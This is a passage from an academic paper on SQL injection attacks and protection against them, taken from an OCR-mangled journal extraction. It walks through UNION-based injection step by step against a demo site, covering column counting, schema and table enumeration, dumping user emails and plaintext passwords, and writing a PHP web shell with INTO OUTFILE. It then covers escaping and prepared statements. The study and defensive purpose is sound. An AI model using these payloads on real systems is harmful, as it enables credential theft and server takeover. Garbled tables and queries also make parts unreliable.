| $\overline{\mathbf{z}}$ | 40000   | <b>Froute Ander</b>                                     | 12.05.1986    | +7892638-81-27 | Москва             | MODERA         |                | lvukdruk@mail.ru  |
| 3                       | 120000  | Качмазов Руслан                                         | 12.06.1992    | 89971234567    | Московская область | Ceprwee Flacan | 1              | example3@mail.ru  |
| ٠                       | 1000000 | <b><i><u>Mageina</u></i></b> <i><b><i>Magei</i></b></i> | 21.09.9979    | 79991234578    | Республика Чечня   | Грозный        | 3              | example1@mail.ru  |
| 5                       | 12000   | Алексеев Дмитрий                                        | 16.04.1998    | 89881234567    | Козонодарский Край | Краснодар      |                | example2@mail.ru  |
| 6                       | 45000   | Качмазов Руслан                                         | 04.07.9986    | 89971234567    | Mockaa             | <b>MODGRA</b>  |                | example3@mail.ru  |

*Figure 6: All users in the database*

*Table 1: Confidential user data in the database*

| <b>Fmail</b>     | Телефон        | Пароль       |
|------------------|----------------|--------------|
| lyukdruk@mail.ru | +7892638-81-27 | 123sdv123    |
| admin            |                | 123456       |
| example1@mail.ru | 79991234578    | 123456awerty |
| example2@mail.ru | 89881234567    | 123456789    |
| example3@mail.ru | 89971234567    | qwerty       |

The second is the implementation of an SQL injection operation using UNION.

On the website, you can find a field for testing this injection http://sqlinjection.online/search.php can be found at the address





In addition, you can see a search form that shows all banking services. To do this, the request must be as follows:

SELECT \* FROM "Table Name "WHERE" field name "LIKE" % GET ['search'] %"

Since you do not know the structure of the database, you must first determine the number of columns in this table. To do this, you need to run SQL injection data and increase the indicator each time until an error occurs.

| 1) ' ORDER BY 1--<br>' ORDER BY 2--                                                                                                                 |                                                                                                                         |           |              |                 |          |       |       |
|-----------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------|-----------|--------------|-----------------|----------|-------|-------|
|                                                                                                                                                     |                                                                                                                         |           |              |                 |          |       |       |
| ning: mysqli_fetch_all] expects parameter 1 to be mysqli_result, bool given in /var/www/u1355926/data/www/sqlinjection.online/search.php on line 10 |                                                                                                                         |           |              |                 |          |       |       |
| <b>LOGO</b>                                                                                                                                         |                                                                                                                         | Форма     | Преимущества | 0 <sub>HO</sub> | Партнеры | Поиск | Войти |
|                                                                                                                                                     |                                                                                                                         |           |              |                 |          |       |       |
|                                                                                                                                                     | Введите услугу                                                                                                          |           |              |                 |          |       |       |
|                                                                                                                                                     |                                                                                                                         | Отправить |              |                 |          |       |       |
|                                                                                                                                                     |                                                                                                                         |           |              |                 |          |       |       |
|                                                                                                                                                     |                                                                                                                         |           |              |                 |          |       |       |
|                                                                                                                                                     | Maryley Invalid amunant sunniari for forgach() in Juar/www/u1355026/data/www/enliniartion online/search php on line 110 |           |              |                 |          |       |       |

*Figure 9: Error in the search form*

We accepted the error "ORDER by 5--", that is, we get 4 columns from the table. Now we need to determine where the data in each column goes. To do this, we enter the following line:

2) ' UNION SELECT 1, 2, 3, 4 –



*Figure 10: Data definition*

ISSN: **1992-8645** [www.jatit.org](http://www.jatit.org/) E-ISSN: **1817-3195**

As we have seen, this is a situation that we can understand from here:

1 is the ID of each line, so it is not displayed anywhere;

- 2-Service name;
- 3-description;
- 4-price.

After studying this table in detail, we move on to the database itself. First, we get all the available databases. To do this, we do the following:

3)'UNION SELECT 1, schema\_name,1 ,1 FROM information schema.schemata –



*Figure 11: Database access behavior*

As we can see from the useful database, only one of us is u1355926\_sql. Now let's look at it in detail. To do this, we will see all its tables. To do this, we do the following:

4) from the merge INFORMATION SCHEMA, Select 1, tag tables, table\_rows, 1.Tables, where TABLE\_SCHEMA = 'u1355926\_sql' –



*Figure 12: Getting detailed information*

As we can see from Table 3 of the top questions, the most interesting argument for us may be the users.

Let's learn more about this table. To do this, you need to do the following::

5) "merge INFORMATION\_SCHEMA from 1. table name = "users" and table schema = "  $u1355926$  sql" –

| <b><i>EARNOBEDOM BICILLE</i></b><br>CVMMS ZEHRT, PEDISZONNER RAZON KOCZATYCHY VYDENIZONNO C UZTAKI POVYWITU ZOXOZ B BAZE FOCUSYTES, ODZOVYDUJINCH B XEZO DANIHICOBUX ORIDIRIJAŇ C BKF/2ZDH,<br>Unix: 1500P<br>$\mathsf{I} \mathsf{D}$<br>×.<br><b>Linear 1</b><br>PASSWORD<br>х.<br>Unex 1<br>EMAIL<br>$\rightarrow$<br>Una:1<br><b>NAME</b><br>$\sim$<br>Unioc 1<br>SURNAME<br>х.<br>Unex 1<br>TEL.<br>$\sim$<br>Unex 1 |              |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |
|                                                                                                                                                                                                                                                                                                                                                                                                                          | л.<br>Unex 1 |
|                                                                                                                                                                                                                                                                                                                                                                                                                          |              |

*Figure 13: Result obtained during the search*

As we can see, there are 7 columns in it. The most interesting thing for us is email, password, root. Now let's find out the details of all users of this site. To do this, we do the following: 6) ' UNION SELECT id, email, password, root FROM users –



*Figure 14: Getting all the data from the database*

Now we have the usernames and passwords of all users, including the administrator (its root value is 1). In this way, we can see in the image above that the attack was successfully completed.[9]

Initially, we need to move the global location where we store the mysql file. To do this, you need to do the following::

| <b>UNION</b>                      | <b>SELECT</b> |  |
|-----------------------------------|---------------|--|
| @@global.secure file priv, $2,3-$ |               |  |

| LOG0 |                | Форма                     | Преимущества | 0 <sub>HBC</sub> | Партнеры | Поиск | Войти |
|------|----------------|---------------------------|--------------|------------------|----------|-------|-------|
|      |                |                           |              |                  |          |       |       |
|      | Введите услугу |                           |              |                  |          |       |       |
|      |                | Отправить                 |              |                  |          |       |       |
|      |                |                           |              |                  |          |       |       |
|      |                | /VAR/LIB/MYSQL-FILES/     |              |                  |          |       |       |
|      |                | $\overline{2}$<br>Цена: 3 |              |                  |          |       |       |

*Figure 15: Entering the query string*15<sup>th</sup> October 2021. Vol.99. No 19 © 2021 Little Lion Scientific

|                 |               | _________         |
|-----------------|---------------|-------------------|
| ISSN: 1992-8645 | WWW 19111 Org | E-ISSN: 1817-3195 |

Our path / var / lib / mysql-files /

Now let's move on to the attack itself. To do this, we do the following:

' UNION SELECT '<?=ecex("ls")?>' INTO OUTFILE '/var/lib/mysql-files/test.php' –





*Figure 16: Creating a file with the malicious code on the server*

This request creates a file in the mysql file directory that can contain any malicious code. An increase in the number of these files leads to the termination of the website. In the end, the attack ends successfully.[13]

*Protection against SQL injection attacks.* As soon as I became interested in the topic of injection protection, I wanted to consider the rules, which were always comprehensive and compact. There are various ways to protect a web application from SQL injections, the main ones are:

1.it is not allowed to place data in the database without preliminary processing.<sup>[14, 18]</sup> This is done using prepared expressions or manually editing parameters. If the request is left manually, then:

- all numerical parameters must be set to the correct type;

- all other parameters must be edited and enclosed in quotation marks using the mysql\_real\_escape\_string () function.

2.control structures and Ids entered by the user should not be included in the request. In the script, you need to write down a list of possible options in advance and choose only from them.

3.compliance with special rules for compiling SQL queries. For example, all entered string data is single, or double quotes (we recommend using one) so that the data is protected by special characters.

4. using dynamic query generation.

5.correct work with special characters when creating queries.

6.using prepared expressions.

Security professionals and developers need to understand the essence of attacks and manage the network in terms of potential hackers, identifying vulnerabilities in the system. Various instructions for ensuring information security, which can be easily found in public sources, can only provide theoretical knowledge [11].

It was developed in practice and implemented using the mysql\_real\_escape\_string function embedded in PHP to protect against SQL injections at the specified site. "What's the matter?" http://sqlinjection.ru / by entering exactly the same attacks on the protected page, we can see that it failed.[12]

Shielding quotation marks, or rather the use of processing functions, is the main protection against SQL injection. This feature protects quotes that correspond to SQL injections by shielding them.

That is, from the line ' OR  $1 = 1$  --

The function creates  $\setminus$  OR 1=1 --

Thanks to the reverse slash, quotation marks are protected and SQL injection does not work. For example, SQL injection vulnerable code:

\$sql = "SELECT \* FROM `users` WHERE email='\$\_POST[email]' OR tel='\$\_POST[email]') AND password='\$ POST[password]' ";

\$sql = mysqli\_query(\$link, \$sql);

 $\$ 

SQL injection protected code:

 $\text{Semail}$  = mysqli real escape string( $\text{Slink}$ , \$\_POST['email']);

 $spassword = mysgli real escape string( $9link$ ,)$ \$\_POST['password']);

\$sql = "SELECT \* FROM `users` WHERE (email='\$email' OR tel='\$email') AND password='\$password' ";

 $$sql = mysql$  query( $$link, $sql$ );

 $\$ 

This method, however, guarantees us protection from injections.

Of course, the implementation of this in practice requires more detailed coverage. But this method has a great merit-it is accurate and versatile. Unlike other methods," running user input via Mysql\_real\_escape\_string "or" always using prepared statements " does not cause any problems.

In principle, everything is simple here: any data must be sent to the request not directly, but through some representative, through a wildcard.[19]

The request is written in this form, for example,

SELECT \* FROM table WHERE id > ? LIMIT ? - and the data is added and processed separately.

Advantages over other methods in general:

First, the code will be very short. Mysql real escape string () does not exist, and even intval () does not exist - all processing is hidden inside.| 02. OC 45 |  |  |
|-----------|--|--|



ISSN: **1992-8645** [www.jatit.org](http://www.jatit.org/) E-ISSN: **1817-3195**

Second, the code will be simple. You don't need to remember different formatting rules for different parts of the query

Third, the use of fillers (if they are processed correctly) guarantees US data entry.

Fourth, and most importantly - we process the data where it is needed! This is a very serious problem that many people do not understand. In the classic" Rush " tutorials, data formatting for SQL is scattered throughout the code. In older versions of PHP, it started even before code execution-it doesn't go through any gates! This situation leads to the fact that some of the data is formatted twice, others - only half, and others - not at all, if necessary, or not at all, without any benefit. In addition, data formatted for SQL suddenly ends up in HTML or cookies, which is difficult for users and developers.[20]

Therefore, the best option would be to format the data immediately before executing the request this way you can always be sure that the data is formatted correctly, this is done only once, and the formatted data corresponds exactly to its intended purpose. It is precisely this - the purpose of timely, secure and correct data processing - that fillers serve to guarantee security and at the same time simplify the code.

This is not difficult, but - with skillful application - it is much shorter than making a request manually. Important note: of course, replacing data with placeholders should always be done regardless of the data source or other circumstances.

## **3. CONCLUSION**

Everyone knows that security is the main issue when creating a web application, and developers should pay enough attention to this issue. SQL injections lead to various problems in the operation of websites. It is important to properly process incoming information and prevent unauthorized access to sensitive data. The most important task is to eliminate vulnerabilities from SQL injections, ensure information security and proper operation of web applications.

In the research work, various ways to implement SQL injection and methods of protection against it were considered and implemented experimentally. In addition, we understood the characteristics of SQL injections and how they relate to their basic structure. On this basis, it was experimentally implemented, introducing an attack on two web applications with the same interface and different internal structure. In other words, the first web application was vulnerable to attack, while the second web application was protected. Also, by performing the same attack on both, if we access the database on the vulnerable site, we get the result that the protected site it can withstand the attack. In the course of the experiment, one of the main effective ways to carry out widespread attacks and defend against them was demonstrated. The research work was carried out on a wide scale. Since the topic is one of the most pressing issues of our time, it was possible to get acquainted with world-class methods, compare them and determine their effectiveness in practice. Methods and techniques used not only to protect against attack, but also to prevent it were shown. In addition, SQL processing was discussed at its own level and comprehensively differentiated.

It was developed in practice and implemented using the mysql\_real\_escape\_string function embedded in PHP to protect against SQL injections at the specified site . Shielding quotation marks, or rather the use of processing functions, is the main way to protect against SQL injection. This feature protects quotes that correspond to SQL injections by shielding them.

The purpose of this work is to study, identify and demonstrate ways and methods of protecting against SQL attacks in databases.

Tasks of this work:

- study of the features of the, SQL operator injection;

- study of methods for detecting deviations in SQL queries to the database;

- study of methods of protection against this type of attack.

The scientific novelty of this work is the study of methods for implementing SQL attacks in databases and ways to protect against them, and their application in practice.

Thus, the features of SQL operator injection were studied and deviations in SQL queries to the database were identified. At the same time, the methods of protection against this type of attack were analyzed and demonstrated. We also tested whether they can handle SQL injection attacks using an effective method inside them. As a result, the tasks set were fulfilled and the research goal was achieved.

# **REFRENCES:**

- [1] Ofer Maor, Amichai Shulman. Blindfolded SQL Injection. - Imperva, 2003. - 16 p.
- [2] Evteev D. SQL Injection from A to Z. Published by Positive Technologies. - 2008.